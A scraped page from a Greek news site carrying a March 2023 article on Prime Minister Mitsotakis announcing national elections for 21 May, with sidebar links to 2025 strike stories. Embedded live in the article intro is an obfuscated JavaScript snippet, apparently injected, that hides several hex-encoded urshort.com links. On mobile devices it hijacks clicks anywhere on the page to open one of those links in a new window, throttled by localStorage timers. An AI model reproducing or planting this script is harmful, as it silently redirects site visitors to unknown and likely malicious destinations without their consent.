				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/greece" class="pathway">ΕΛΛΑΔΑ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/greece/politics-greece" class="pathway">ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Εθνικές εκλογές στις 21 Μαΐου</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/greece/politics-greece/6903-εθνικές-εκλογές-στις-21-μαΐου" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/greece/politics-greece/6903-εθνικές-εκλογές-στις-21-μαΐου" itemprop="url" title="Εθνικές εκλογές στις 21 Μαΐου">
				Εθνικές εκλογές στις 21 Μαΐου</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-03-28T10:49:29+00:00">
					28 Μαρτίου 2023          <meta  itemprop="datePublished" content="2023-03-28T10:49:29+00:00" />
          <meta  itemprop="dateModified" content="2023-03-28T10:49:29+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/greece/politics-greece/6903-εθνικές-εκλογές-στις-21-μαΐου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Εθνικές εκλογές στις 21 Μαΐου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-blue" title="Κατηγορία: ">
				<a href="/greece/politics-greece" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/greece/politics-greece/6931-εκλογές-2023-οι-υποψήφιοι-βουλευτές-νοτίου-τομέα-αθηνών" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Εκλογές 2023: Οι υποψήφιοι βουλευτές Νοτίου Τομέα Αθηνών</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/greece/politics-greece/5849-δύο-νότιοι-στην-πρώτη-τριάδα-των-υπουργών" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Δύο "νότιοι" στην πρώτη τριάδα των υπουργών</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/greece/politics-greece/6903-εθνικές-εκλογές-στις-21-μαΐου?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=301ff7622c87ec6c4c311d7e45742137a7afb7da" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p>Την <strong>Κυριακή 21 Μαίου θα γίνουν οι εθνικές εκλογές</strong>, όπως ανακοίνωσε νωρίτερα, κατά την διάρκεια της εισαγωγικής του τοποθέτησης στη συνεδρίαση του υπουργικού συμβουλίου, ο πρωθυπουργός Κυριάκος Μητσοτάκης. Αν χρειαστούν δεύτερες εκλογές θα γίνουν το αργότερο έως αρχές Ιουλίου.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<p>Παράλληλα ο πρωθυπουργός επισήμανε για άλλη μια φορά την «παγίδα ακυβερνησίας» από την απλή αναλογική τονίζοντας ότι «η πρώτη κάλπη θα δείξει ποιος θα κυβερνήσει και η δεύτερη πώς θα κυβερνήσει».</p>
<p>«Γι' αυτό και οι πολίτες πρέπει να γνωρίζουν ποιον ψηφίζουν για πρωθυπουργό» τόνισε ο Κυριάκος Μητσοτάκης ο οποίος στην εισήγησή του προχώρησε έναν μινί απολογισμό του νομοθετικού έργου της κυβέρνησης από το 2019.</p>
<p>Η εισαγωγική τοποθέτηση του πρωθυπουργού στο υπουργικό συμβούλιο.</p>
<p><div class="video-responsive"><iframe width="425" height="344" frameborder="0" src="https://www.youtube.com/embed/rLOJ6tHdhkA?wmode=transparent" allowfullscreen></iframe></div></p>
<p>Ξεκινώντας την ομιλία του στο υπουργικό συμβούλιο, ο πρωθυπουργός αναφέρθηκε στο έργο της κυβέρνησής του, λέγοντας πως κατά τη διάρκεια της θητείας του ψηφίστηκαν 402 νόμοι που καλύπτουν όλο το φάσμα της δημόσιας πολιτικής, όπως η ενίσχυση της αμυντικής ικανότητας της χώρας, οι μειώσεις φόρων, η αύξηση των συντάξεων αλλά και του κατώτερου μισθού που από τα 650 ευρώ έφτασε στα 780 ευρώ. «Και όλα αυτά την ώρα που αντιμετωπίσαμε αλλεπάλληλες κρίσεις» είπε ο Κυριάκος Μητσοτάκης.</p>
